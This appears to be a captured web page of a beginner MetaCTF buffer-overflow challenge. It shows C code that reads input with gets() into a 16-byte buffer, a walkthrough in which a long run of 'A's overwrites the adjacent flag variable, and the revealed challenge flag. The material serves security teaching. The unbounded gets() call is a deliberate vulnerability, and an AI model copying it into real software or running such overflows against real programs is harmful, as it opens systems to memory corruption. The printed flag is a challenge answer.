 Not secure e62fc65240.chals.mctf.io/run?input=MetaCTF
void win() {
printf("Congratulations! You've successfully performed a buffer overflow! Here's your flag: FLAG_REDACTED_IN_SNIPPET");
//The flag has been removed from this version of the code, in the real running code, it will be printed when this function is called
}
int main() {
struct {
char buffer[16];
bool winner;
} memory;
memory.winner = false;
gets(memory.buffer);
if (memory.winner) {
win();
} else {
printf("Try again!\n");
}
}
How to Solve the Challenge
Your goal is to overflow the buffer and set the winner variable to true. The winner variable is located immediately after the buffer in memory. By providing
more than 16 characters of input, you can overwrite the winner variable.
Enter your input below to attempt the buffer overflow:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Submit
Memory layout before input:
0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0010 00 .
Enter some data: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Memory layout after input:
0000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0010 41 A
Congratulations! You've successfully performed a buffer overflow! Here's your flag: MetaCTF{h4ving_fun_m4king_pr0f1t}
Learn more about buffer overflows from the classic paper Smashing the Stack for Fun and Profit by Aleph One.